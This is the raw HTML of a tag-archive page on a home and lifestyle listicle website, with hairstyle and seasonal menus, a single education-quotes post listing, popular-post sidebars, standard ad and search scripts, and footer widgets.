<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#e09488859388898e998984858193a0878d81898cce838f8d"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>
	
	<div class="container penci_sidebar two-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>quote on a strong woman</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-119447" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Quote%20On%20Education%20Lovely%2087%20Education%20Quotes%20Inspire%20Children%20Parents%20and%20Teachers-876808-480x650.png" href="https://fantasticconcept.com/quote-on-education/" title="35 Of the Best Ideas for Quote On Education">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-130" href="https://fantasticconcept.com/category/quote/education-quotes/"  rel="category tag">Education Quotes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/quote-on-education/">35 Of the Best Ideas for Quote On Education</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2020-12-26T03:11:06+00:00">December 26, 2020</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2020-12-26T03:11:06+00:00">December 26, 2020</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>35 Of the Best Ideas for Quote On Education .Education and learning is possibly among one&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/quote-on-education/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li></ul>				
				
			</div>
		</div>

					
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-3455" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>			
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div>
</div>		<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-8244" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" rel="bookmark" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
											Best 20 Bob Hairstyles with Highlights and Lowlights										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-7184" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-2889" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
